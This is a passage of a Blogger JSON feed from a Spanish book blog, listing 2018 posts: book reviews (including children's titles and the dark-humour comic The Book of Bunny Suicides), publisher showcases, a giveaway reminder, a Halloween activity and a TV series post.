Halloween"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmPT7jjThHvyAl_NOutZrxHSveo3UiG3cxxtgOfW-2p3pLQx0FCvB6fbGXHDH6HHYwwOQQRETqh22ZxV57LDF6w4T08grnVrArsNZL18ED_CsMdFD_qKaWofbjuIlrYIGx8o_Oev9sUgOK\/s72-c\/ECTUTORIALSHAKERHALLOWEEN.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4880884075591903748"},"published":{"$t":"2018-10-15T13:02:00.002+02:00"},"updated":{"$t":"2018-10-17T15:33:38.940+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"},"summary":{"type":"text","$t":"\n\n\n\n\nHola a todos y todas, sí, lo se, hoy NO es sábado y no, no me he vuelto loca después del puente,\u0026nbsp; pero nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que nos retornan a nuestra querida infancia ochentera. Si queréis saber todas mis impresiones, seguid leyendo.\n\n\n\n\n\n\nE.T. El Extraterreste - Jim Thomas\nEditorial: Ediciones SM PVP: 14.94€\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4880884075591903748\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4880884075591903748"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/pequelectores-et-el-extraterreste-jim.html","title":"PEQUELECTORES: E.T. El Extraterreste - Jim Thomas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4y_-6zrK8UwTW517g9hFCaRwxGQHnOvfasOWKOY6LQkrhd1Vm3wvVG7yMNn88_p2oXOpUCIOBv-QUAERs0IseQYiSMO_D1w37UmmRv_f3r3J7bPaY2s1X_5wF8OsW3cy4izr8m2xAf_O6\/s72-c\/PEQUELECTORESET.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-7184800692409710175"},"published":{"$t":"2018-10-14T20:00:00.000+02:00"},"updated":{"$t":"2018-10-14T20:02:33.094+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sorteos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toma nota"}],"title":{"type":"text","$t":"Toma Nota: Últimas horas para el Sorteo Internacional...¡Corre!"},"summary":{"type":"text","$t":"\nUna breve entrada para recordaros que sólo quedan 4 horas para participar en el Sorteo de Cuelgapertas\/Marcapáginas. ¡Corre, no te quedes sin él! Clica en la imagen.\n\n\n\n\n\n\n\n\n\nSUSCRÍBETE | INSTAGRAM | TWITTER | GOODREADS\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7184800692409710175\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/toma-nota-ultimas-horas-para-el-sorteo.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7184800692409710175"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7184800692409710175"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/toma-nota-ultimas-horas-para-el-sorteo.html","title":"Toma Nota: Últimas horas para el Sorteo Internacional...¡Corre!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhz8m4LF_D9bys7aG6iwtod22Sr-b83vT-xblFaDkJnBolmNVJ1oa8hW9tdlL7MezWIZ_R7MMFc4FcmJa_ZM8_XEasvMixlXE4TQbHhtUnZK6uIjaRWVDdcED54SrXv1dLnVB1bTaKe2Znw\/s72-c\/IMG_20180916_125031_145.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4923489400592273843"},"published":{"$t":"2018-10-09T12:44:00.002+02:00"},"updated":{"$t":"2018-10-09T12:44:37.281+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Octubre 2018 (II) "},"summary":{"type":"text","$t":"\nAyer\u0026nbsp; lunes salieron novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Irene Ferb.\n\n\n\n\n\n\nLa portada tiene una composición muy bonita. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nLuna para dos - Irene Ferb\nPáginas: 392 PVP: 17.90"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4923489400592273843\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre_9.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4923489400592273843"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4923489400592273843"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre_9.html","title":"El Escaparate | Ediciones Kiwi Octubre 2018 (II) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtOgAD1qo1VLvIGsB9FYFzTAwjWSCbhrOagSO91K8yL7DGbgqD6OXo-Rg-TO45sqh3-F_Nt7gZ1tVwAxNo73gZFip-AbU_9TMjeCRG5kuf3dByDzcB_pMyLzhsaMqzypeqVvP0gNljqR33\/s72-c\/escaparatekiwioct182.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4144246626523104240"},"published":{"$t":"2018-10-04T18:07:00.000+02:00"},"updated":{"$t":"2018-12-01T14:38:16.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia-Ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editorial Cerbero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"Clorofilia - Cristina Jurado"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nClorofilia - Crisitina Jurado\nEditorial: Editorial Cerbero \u0026nbsp; PVP: 5.00€ \nISBN:\u0026nbsp;978-84-948099-4-1\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro Autoconclusivo\n\nSinopsis: ¿Quién es Kirmen? ¿Por qué el joven no se parece a sus padres, ni a su \namigos, ni a ninguno de los habitantes del Claustro? En el exterior de \nlas cúpulas que protegen a los últimos habitantes de la Tierra, una \ntormenta "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4144246626523104240\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4144246626523104240"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/clorofilia-cristina-jurado.html","title":"Clorofilia - Cristina Jurado"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyAJP4ru8woU3jCZ7LNArbzXPDqfyYMY4gH-c1-4hBjrTJ5llwAuGDn35F7rSa-Ejg15Nv74Ykc-ADVPo3MDFeMsg4tVG-VcsAa0XBTCrMnstXCKJKrPua81iTLTRXQ7bhLihVIJ4nTnNm\/s72-c\/CLOROFILIA+%25282%2529.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2463874376528107462"},"published":{"$t":"2018-10-02T10:54:00.000+02:00"},"updated":{"$t":"2018-10-09T11:50:56.406+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Halloween"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"ESPECIAL HALLOWEEN | La Hora Bruja"},"summary":{"type":"text","$t":"\n\n\n\n\nHoy os traigo una cosita especial, en esta ocasión una actividad propuesta desde nuestro grupo de lectura La Sociedad del Estilete. Se trata de una actividad especial para este mes de Octubre y concretamente para Halloween.\n\n\n\nSi\n tienes un blog y te gustaría hacer alguna cosa en la noche de \nHalloween, te propongo un plan: Una noche terrorífica entre blogs, una\n velada de cuenta cuentos de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2463874376528107462\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/especial-halloween-la-hora-bruja.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2463874376528107462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2463874376528107462"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/especial-halloween-la-hora-bruja.html","title":"ESPECIAL HALLOWEEN | La Hora Bruja"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF_zZ96-AlVYzsm_x_qwQ5eZNlpKfeO66TCnlWRct9Qb_i4ZC71e4lHyIvIJeZeKQPnQuM19kJ_M-sDqU1Tf5HgxHq8ovyrQGrlb0R2tgmRb-ElYV-2o5iUgnkYpJysLcIQCq5seL0jsFS\/s72-c\/LAHORABRUJA.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3000841504250177455"},"published":{"$t":"2018-10-01T21:04:00.000+02:00"},"updated":{"$t":"2018-10-01T21:04:04.658+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Octubre 2018 (I) "},"summary":{"type":"text","$t":"\nHoy es lunes y nos tocan novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Romántica de \nla mano de Mar Vaquerizo.\n\n\n\n\nLa portada me parece muy divertida. ¿Queréis saber de qué \nva? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nTenía que ser él - Mar Vaquerizo\nPáginas: 512 PVP: 18.90 € \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3000841504250177455\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3000841504250177455"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3000841504250177455"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/10\/el-escaparate-ediciones-kiwi-octubre.html","title":"El Escaparate | Ediciones Kiwi Octubre 2018 (I) "}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYd1vTXujEIdDMLj8SjAIt1CBcXaTrfvsdd_kEVWjs6ZX0UqXkJWYz97flAJdzekAMvh-8cQRlzYE_ACvTSDmhdDHbqIdHQDA03hAg1YZQXZLd5r8dmYYExoVduiZcFOMh6QFEB6Lvt1Lb\/s72-c\/novedadeskiwioctubre18.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4734674543143494954"},"published":{"$t":"2018-09-29T14:00:00.000+02:00"},"updated":{"$t":"2018-09-29T14:01:30.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones SM"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Interactivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"},"summary":{"type":"text","$t":"\n\n\n\nHola a todos y todas, hoy es sábado y, como es tradición, nos toca una\n reseña especial para los reyes de la casa, en esta ocasión es uno de \nesos libros que a mi hijo le encanta, no es un libro de leer sino un libro de concentrarse y prestar atención.\n\n\n\n\nBusca y Encuentra Medios de Transporte - Thierry Saval\nEditorial: Ediciones SM PVP: 12.95€\nISBN:\n    9788467533118 Idioma: Español\nEdad "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4734674543143494954\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4734674543143494954"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/pequelectores-busca-y-encuentra-medios.html","title":"PEQUELECTORES: Busca y Encuentra Medios de Transporte - Thierry Saval"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNR6j6X4oVZek3zcZeWH8aOvv70ycKZIaCdnUK0P8ZMyoWPVt_hskKaK2DdnTvxYo0VO5fywWA-I6exIcmRuf8eYXjCJYXksGY8wGi-enDEfaQ0EYtGv59U6NRLeJJI0PtP6mzbewbZsJn\/s72-c\/busca+y+encuentra.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3226255481735654564"},"published":{"$t":"2018-09-27T18:50:00.000+02:00"},"updated":{"$t":"2018-09-29T14:08:37.692+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Comic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fotoreseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Humor Negro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ilustrados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Plume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"},"summary":{"type":"text","$t":"\n\n\n\n\nThe Book of Bunny Suicides\/ Return of Bunny Suicides - Andy Riley\nEditorial:\u0026nbsp;Plume \u0026nbsp; PVP: 9.95€ \nISBN:\u0026nbsp;9780452285187\u0026nbsp;\u0026nbsp; Idioma: Inglés\nTrilogía The Bunny Suicides\n\nSinopsis: Aunque nunca lleguemos a conocer los motivos, a veces, los conejitos \ndeciden que están hartos de este mundo y no quieren seguir viviendo. El \nlibro de los conejitos suicidas nos muestra más de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3226255481735654564\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3226255481735654564"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/the-book-of-bunny-suicidesreturn-of.html","title":"The Book of Bunny Suicides\/Return of the Bunny Suicides - Andy Riley"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgl1kRMrUl-Gl27HySmp8Scq2ik7dpNa7zuy_IDNA2mRqFffX2u04k30cFKj3UAkOg06BMmzX7msWOQ9t4D-mLedmxeQ6nhLQ4UW2IE9d-IBnwq5uPHDZ93IECD4dW96X06reW67gtn_r9\/s72-c\/rese%25C3%25B1aconejitossuicidas.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6056928745241378041"},"published":{"$t":"2018-09-26T11:44:00.000+02:00"},"updated":{"$t":"2018-09-26T11:44:16.790+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"series tv"}],"title":{"type":"text","$t":"SERIES TV | Black Books (T. 1 a 3)"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Cómo va la semana? Espero que bien, la mía un tanto agotadora. Hoy retomamos una sección que siempre va a trancas y barrancas pero que como os comenté en el post de la nueva temporada del blog, iba a intentar retomar, al menos una vez al mes.\n\n\n\nEn esta ocasión os traigo una serie de la que ya os quería hablar hace mucho tiempo pero que por unas cosas y por otras lo he ido "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6056928745241378041\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/series-tv-black-books-t-1-3.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6056928745241378041"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6056928745241378041"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/series-tv-black-books-t-1-3.html","title":"SERIES TV | Black Books (T. 1 a 3)"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBI28NI5W9G5EQv-gxYGC9Q9aWhB3L7aLO7MrQ9Jmjn0M2eG7_6YIENMqgC3wJPepYJT4R7M5vpqSRZO-AAL0o0U_4FMWaTvo47Fh9IDvBgLE3Q6JEOJ20lJ1FLPBg9H12S8fwmTTjQh3j\/s72-c\/seriestvblackbooks.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5341261354322581462"},"published":{"$t":"2018-09-25T12:31:00.001+02:00"},"updated":{"$t":"2018-09-25T12:31:38.975+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ediciones Kiwi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"el escaparate"}],"title":{"type":"text","$t":"El Escaparate | Ediciones Kiwi Septiembre 2018 (III) "},"summary":{"type":"text","$t":"\nSeguimos con más novedades de Ediciones Kiwi . En este caso hoy tenemos un libro que disponible en formato \ne-book y también en papel. Nos toca un poquito de literatura Juvenil de \nla mano de Elena Castillo.\n\n\n\n\n\n\n\n\n\n\n\nMe encantan los farolillo, la verdad que la portada evoca a algo mágico y misterioso. ¿Queréis saber de qué va? Pues seguid leyendo para saber más:\n\n\n\n\n\n\n\n\n\n\n\n\nBaile de "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5341261354322581462\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_23.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5341261354322581462"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5341261354322581462"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2018\/09\/el-escaparate-ediciones-kiwi-septiembre_23.html","title":"El Escaparate | Ediciones Kiwi Septiembre 2018 (III) 